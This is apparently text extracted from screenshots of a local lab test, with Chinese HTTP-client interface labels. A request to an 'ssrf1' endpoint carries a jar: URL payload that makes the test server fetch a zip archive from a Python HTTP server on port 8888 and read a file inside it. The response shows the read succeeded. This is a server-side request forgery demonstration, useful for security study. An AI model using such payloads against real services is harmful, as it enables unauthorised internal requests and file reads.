 GET
http://127.0.0.1:8080/ssrf1?url=jar:http://127.0.0.1:8888/test.zip!/test.txt
发送
保存
请求头
参数
Key
Value
批量编辑
响应体
响应头
Cookie
原始数据
格式化
JSON:
全部展开
展开一
read f:test.txt  success!!!!!
Windows PowerShell
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS F:\> python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [20/Apr/2023 22:23:43] "GET /test.zip HTTP/1.1" 200 -